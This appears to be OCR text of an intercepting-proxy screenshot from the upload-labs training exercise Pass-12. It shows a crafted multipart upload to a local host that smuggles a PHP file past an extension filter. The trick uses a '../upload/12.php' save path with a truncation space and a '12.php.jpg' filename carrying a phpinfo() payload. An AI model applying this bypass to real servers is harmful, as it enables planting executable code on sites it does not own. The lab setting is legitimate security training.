 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php
Cookie: pass=12
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------275332393021723
Content-Length: 435
-----------------------------275332393021723
Content-Disposition: form-data; name="save_path"
../upload/12.php 在之前的目录上添加12.php空格
-----------------------------275332393021723
Content-Disposition: form-data; name="upload_file"; filename="12.php.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------275332393021723
Content-Disposition: form-data; name="submit"
□□□□
-----------------------------275332393021723--